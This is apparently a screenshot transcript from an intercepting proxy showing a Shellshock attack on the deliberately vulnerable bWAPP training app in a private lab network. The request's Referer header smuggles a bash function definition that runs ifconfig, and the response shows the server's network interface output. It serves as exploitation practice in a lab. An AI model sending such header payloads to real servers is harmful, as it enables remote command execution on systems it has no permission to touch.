 Request
Raw Params Headers Hex
1 GET /bWAPP/cgi-bin/shellshock.sh HTTP/1.1
2 Host: 192.168.254.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: () { :;}; echo "vulnerable:"
$(/bin/bash -c "/sbin/ifconfig")
8 Connection: close
9 Cookie: security_level=0; PHPSESSID=
28471962c5d3155e02d268a450eb9ab6
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Apr 2020 08:12:47 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suh
4 vulnerable: eth0 Link encap:Ethernet HWaddr 00:0c:29:5d:63:9a
5 inet addr: 192.168.254.132 Bcast:192.168.254.255 Mask:255.255.255.0
6 inet6 addr: fe80::20c:29ff:fe5d:639a/64 Scope:Link
7 UP BROADCAST RUNNING MULTICAST MTU: 1500 Metric:1
8 RX packets: 3930 errors:0 dropped:0 overruns:0 frame:0
9 TX packets: 737 errors:0 dropped:0 overruns:0 carrier:0
10 collisions: 0 txqueuelen:1000
11 RX bytes: 290193 (283.3 KB) TX bytes:527674 (515.3 KB)
12 Interrupt: 16 Base address:0x2024
13 Connection: close
14 Content-Type: text/x-sh
15 Content-Length: 709
16
17 lo Link encap:Local Loopback
18 inet addr:127.0.0.1 Mask:255.0.0.0
19 inet6 addr: ::1/128 Scope:Host
20 UP LOOPBACK RUNNING MTU:16436 Metric:1
21 RX packets:96 errors:0 dropped:0 overruns:0 frame:0
22 TX packets:96 errors:0 dropped:0 overruns:0 carrier:0
23 collisions:0 txqueuelen:0
24 RX bytes:4800 (4.6 KB) TX bytes:4800 (4.6 KB)